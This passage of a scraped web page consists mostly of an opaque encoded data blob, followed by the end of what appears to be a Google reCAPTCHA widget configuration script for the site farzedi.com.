MKdwpnDkmZffm3Cv8KpA8KswqPChsKdwo4nw5bCicKQP3fDv8K2ZDDChMKUUgXCrw3Cu8O0VBrCkjfDrsKgw4JxP8OGTMKha8KmDzjDkMOQb8OKHcOoW8KXwpHDlMK/[base64]/ChcKUw4pTw7nDu8OTw4FjwrYdfcODKcO7MsKSasO+wr3CpcOJw5fDqcKQI10kcApmwprDisKhEVrCp2VJK8OKFsOXw6fCt8KlPMOOVMKcw5XCosKHwq/CjMODCzcMw6ATwoZABsO4O8K/P8OAw7hkEsKdWVPChHnChsK7wq0seFjCvhzCtsOFUMOiccKgTMK4w6VeGMOzbjYKXinDs2/DrcKCw6xOJlvDjiNqVj86SB8HIsOrwqTCtMOvW8OoVhYSEkLCicOcZcOqIMKvwroCQsOpwqd7EMK/wps0EDMPNlReeHo2bsOYLEvCn37Csi0+w6dFwoPCqMOTFUARw79DecKTwr/[base64]/Dow/Dl8Kqw4PCjcKHwp0Xw4XDsQ5pc19OwqtqXMKuWsKVGcOlwpxhcQHCoXvDtQXDlcKtEELDt8KQwqHCqj86w7DCrsO2MnrCnWRqXcKUei/Dp05SP2JFDcOHBUd9ag/DjUXDjW7Dv8KAw6XDhsKlYMOcNSjDpMKpTBVQOsKYwotSJkXCrVhNDcK7w6DCi8OjZsOzw57CnGfDtsOIw5sJw43DhS3Di8O6w5Jtw6gqwonDosOuLsKew4UgwrLDgnbCtxd1w4TDhyHCuSnDpsOHOMO0ccOQWGpiwqxqwqV1wo/[base64]/w7A7woRRwpk5PQTDsm7CmsKHI2lRw53CrGnCkcKdwpNOGMOOw4nClXAlZcK4GFbCrsO6YsORw6YBw5R0w4FBw7oEOcOXbBoLw7FLw4PCr8Ohb1kow5/CnGAdJMKdw73CjMO7w54VSmHCqsKxU8OkPwfDlzbDt2XCr8KWSBbCnRjCkmfDq8Kgwo3CkV5LLVQ/VQZZZsK1QMKRw5nCimHDmBADw4nClntjB3rDgEDDvMOAwrLChkY/[base64]/DnTPCvMKcccOwBDTDgcK9U8OBYsKsw4bDm30HISPCrlA/wqciwp/Dj8KOHcKfB8KDbMOywq3CjMKCwqR0w7ZWw7fDuGLDjgEfSxA4w6Ufw4HCnT54SkARaCRCwolsbGZ9BsOfwqnCgwzDjR01OsK/w58lw7JXwqHDhsK0w4wZDFjCt8KzJ2bDjlkvwoINwp3Co8O+IMKBwrdPw7nCn2p+XMOfw57CuDzDhCDDhsOBw5NRwpwzMHcfw77CtcKEw6HDtRp4w47CuMKdw61cAxp3wqPCvCjCsi00w73DulPCkhZHw5LCnl7ChUZQw43CpSzCgMOpLsO0A8KbwpTDkgTCpsO/BMOLXmATw6nDqVTCpcOzwpbDgMOdPsO+wrXDvSZCC8K2wprDn8KJQsKKwqfCl8OfDsKuwpp7w7lZczYGeMO0GMKzw4dywoA0wpV/[base64]/WhkQBQZ7a8KvbkIQw6vCqS/DiVzComDDt8KCw4XDuitPDB5CwqbDgFYswoJ/wpFUAMOjRgPDo8KEWMOCwpcObsO9wrnDnsKpQQzCtMKswrVqw5bDssOVXwAhK8K/[base64]/CisKDT8Kmw5nCr0hkw75RZlwFaw/[base64]/DrlbCgcKvahBZw5x7DsOOW8KCwowFM8K9wrQFwoxMXn9vw7YJwo0rY8KCIXnCkTDCjDlOw4/Dh8KCwq3CpsKMw6fDqSrCi0nDiMKFU8Kzw4TCl8KNGMKew43ClghjwooXP8KUw7wNwr9dwqfCq8KhAMKtwodpwpgvXS3CqsOVwqPDjTQswrvDtcKcHsO7wqY7w5bDsVLDtcK0w7fCscKTPB3Dkj3DncO3w7gxwq/DvMKgw75vw5ErUnTDp1/ColbCv8OPCcKsw5wqPzjDrMOfwqh1AQ/DgsKsw4fDhSjCu8O6w5zDnsOzKnhvXsK4VCvCq8OmwqEvMMOqwotpw6kfw73CrMKdMWrCusK9FiwPa8O4w6ozTlBvCxnCiwfDhUkLwpdywoF7PVoUBMOwwq1dFiPCvzbDqmhOw5BeRW/ChMOtJxDDk8K1en/CosKpwo5zLF9RSUIrHwPDnMOSw67CnmjCn8OIDMOvwok8wr8GacOSwqZUwq/[base64]/DgUhCw6zDpXRaL8KwwrTDlsKNW2ETwoQewq3Dg37DnmMPwqAXY8OMcxdBw6bCiUbCmzgfZCLCjE92ecO0b8OBwpTDlxAiwpl2VsK6wrLDjcKnDsKaw77DgsKHw5REw6J/bMKrwrjDmMKzJhp7S8KhacKCE8Okwr4ycSpfwrACw7NrUgQ0bA/DnkM6CcKrQCwibV98w7J/KMOKw5nCscKdd0RVw4AUF8KFXsKFwrkCaVzCmGg0fcKtcTPDssO3DcOMwpR+e8Krw4HCmmIew7M1w4piasKIBSXCrMO/[base64]/XwzCksOnwqFmfktuwoY5wo3CisKxe8KLGXI3c2LClcKISsO5ZMOAcXImI2XDg8KAYsOuw7fDgSnDrF1RJ1bDtyA9Zml0w63CjjrCjz3DrETCosOIworDjcOCNMOVD8OawrBTb3FsfMK5wpbCg8KNTMOhA199NMO/w6VEw67DgnJOw4TDn8OYwr4zwq1FwoTCg3PDjh/DikLCpsKuFcKDVBoQw5XDnH3Dqh0BfH7CryfChsOzwqbDlsO9T1JiwoLDj8KEVBTCp8Omw7ZVw4hDesKlKcOBJsKqwpNgasOSw4lbw5jDqVRLUBpQLcK6w61JGsO8Th4MO0YDdMKAYcK5wo0Tw6cqwqNKecOaFMKGI8OKe0fCoAtlw4dZw7PClMK/URhnLsKgw6oYJFrDpFLDvyXCsRBZMDLCnCcwScKeBcKwX3fCtcK/woPCtl/DvMOww5RAayh/[base64]/[base64]/CksOYU8OIJTlAwrLCnFvCt0/[base64]/Du19WIsKzXUlnwoDDlxfClMK4wrYKw7o+wqrCm8KEwpsBamTCu8OGw7XDqzbDk8KifcKcwqjDiW/Cun3DvMOyw73Doj5GP8KnPSTCujnDo8O5w4bCtUo5bELClW/[base64]/DjQwFSjdMwpnCnsKMd8OyU8OxScOjw7jCsizCp3DCgcO1SnQSAnjDuFdpaMKsHBZ4BsKGNcK3ZE0lTyAsasKWwqEMw5Btw6DDqMKIG8OHwrISw6rDpVM/w5FHS8Kgwo5iZm0Zw5sWb8OAw7NbGsKrwrDDt8OHw58dwqEuwq9nQ2owasOLwqYGAcOdwoTDg8K5wqt6HsKuWg0pwpJgWsKxw6nCsXIVwonCs2QNw51FwqnDusO/w6XCqMKrw7/DnQhpwofCrycaKj3DhMK5w5ghT0x6FzfClALCu1wlwoh/w6fCi30/wqnCtjLDuWDCg8K0fQrDnVvDnxkRTBXCisKEVlZsw5XCrEvDiDfDokhlw7vDhsOCwonDtGp7w40PbsOSJcOPw6zCnMOOe8K1UsKNwq/CtMKlDcOKD8OXH8K3wp/Dm8KmwpgOw5DDoC1iwr17w6U7wrkAwqrDmkvDojHDncOZwpHCmWANwozDi8O/OTNXwoXDoTrCvyfDgUXDsW5Wwq8xw7YGw7g8EiZwPnxjfMKuCsOAwp4lw4PCrlpUKDp+w6jCt8O/B8OCWE8PwpvDssKbw77DocO8woYMw4DCisOqO8KQw6HCssO6Ugl5w4LCpEbDhR/CnQvDphjCvHnCk2kkUnoXw4pbw4HDt0R5w7rCgsO+wr3CtsOxwqFAw60XIMOqw4FVcllyw7NkGMKwwq85w59DDzo0wpUffzDDosOtMhVSwr/[base64]/w6/CpEZNwpgJZMKtw5FMBy1tWiBBesKaRn4yG8OBwr0EUltSw4FwwqjDlMO5dMKww6TCtEXDhMKTT8K4wq8GM8KWwptUw4oWd8OEO8OpU1LDu03CiwvDjsKeXMOhw7toesKywrMFUsOhJ8KOciTDlsOEOD/[base64]/[base64]/DtcOgwqoQw53DkTHDkybDvcKiwpJPw4jChB3DscOQw5RUWcKVBS/DqcKZw78ZKcKyMsO7wqV+w5V/KMO+w5E0w6wMP03CtyIrw7p9QyHDmgllOFvCpTzCulgpw5UFw5PDrkRDVsKoY8K+GynCs8OowrHDnEN/wo3CicOlL8O2DcKiQEcYwoXDksKmP8Kbw4QkwqsTwoLDsnnCiBUibn1tS8Omw58CLMKHw5jCkcKZw6UUQS4Nwp/DmQfClMKWYEd4IXzCphLDoyYjfXByw7PDtUlBcMKAaMKvOwfCp8OWw6jDhzHDvsOFEGbCgMK7wq9Ow6MSbRUNVjXDnMO4DsOQXXxMVMOfw7xLwpzDlh/DhEUTwr/CvcO3KsOSDjzDpDV2w4d+w6/DmMOLcFzCpWdbGsOdw6rDnsKDQsOsw4/ClkjCqTwXSsKsTxl1GcK6KMK4wrYvwo0xwpHCvsKUw6HClFoZw67CpW5AZMOmw7k4KMKEEX0pBMOmw6XDjsOmw73ChXnCuMKSwrnDpBrDiwrDtgPDs8KUI1fDhxLCjgPDljl9wq9Uwoluw7rDtGMFwqvDpF0Mw5DDq0/DkBXChhTCp8Kswp0twrvDp8OSODrCmFjDpy9aBnDDjMOPwpbCncKjO8OYw5Jkw4TDix10w5TCnGQ\\u003d\x22],null,[\x22conf\x22,null,\x226LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://farzedi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t6d/dnndpOWMj26qLyUvd6lZjqeKOc22UIJsRlD/kkw\\u003d\x22,1,0,null,1,1769210619082,0,0,[8,137],null,[166],\x22RC-pgyIvLCy1KrCng\x22,null,null,null,null,null,\x220dAFcWeA6IjYGQIcYYVF1y6Ucs4fTQKOOGVI9gaKTMfdy0TfZQZKLXFr2ogFhE0rajwUsjpnHIPvUc0DdJJv6tGgxqIv2ni7EoDg\x22,1769293419206]");
    </script></body></html>